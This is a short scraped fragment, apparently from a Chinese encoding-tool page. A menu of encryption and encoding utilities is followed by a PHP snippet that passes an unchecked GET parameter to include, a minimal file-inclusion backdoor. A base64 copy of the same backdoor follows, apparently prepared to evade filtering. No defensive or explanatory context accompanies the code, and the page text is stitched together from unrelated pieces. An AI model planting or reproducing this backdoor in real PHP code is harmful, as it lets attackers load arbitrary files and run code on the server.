 文字加密解密 MD5加密/解密 URL加密 JS加/解密 JS混淆加密压缩 ESCAPE加/解密 BASE64 散列/哈希 迅雷，快车，旋风URL加解密
<?php
if(isset($_GET['x']))
{
    include $_GET['x'];
}
?>
PD9waHANCmlmKGlzc2V0KCRfR0VUWyd4J10pKQ0Kew0KICAgIGluY2x1ZGUgJF9HRV
RbJ3gnXTsNCn0NCj8+